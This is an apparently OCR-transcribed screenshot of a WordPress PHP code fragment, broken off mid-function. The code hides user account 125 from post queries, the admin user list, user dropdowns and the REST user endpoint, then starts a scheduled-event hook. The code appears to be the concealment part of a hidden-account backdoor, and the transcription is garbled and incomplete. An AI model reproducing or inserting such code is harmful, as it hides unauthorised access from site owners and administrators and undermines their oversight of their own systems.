
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
$q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 125; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
×
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global $wpdb;
$q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 125 ); }
); add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 125; $a['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset( $args['exclude'] )
? (array) $args['exclude'] : array(); $exclude[] = 125;
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
); return $args; }, 10, 2 ); add_action( 'admin_head-users.php',
function() { echo '
'; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !